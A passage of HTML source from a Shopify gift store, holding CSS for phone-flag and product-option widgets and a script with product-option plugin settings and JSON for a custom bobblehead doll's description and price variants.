    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7393640710301";
      window.hulkapps.product = {"id":7393640710301,"title":"Custom Bestie Bobblehead Doll","handle":"custom-bestie-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-21T17:14:17+08:00","created_at":"2022-05-21T17:14:18+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobblehead Craft","Bobblehead Figures","custom bobblehead with dog","Family Bobbleheads","Needbase"],"price":13600,"price_min":13600,"price_max":17600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42356228554909,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228587677,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228620445,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":15100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228653213,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228685981,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228718749,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228751517,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228784285,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228817053,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228849821,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228882589,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228915357,"title":"18cm(7in Only 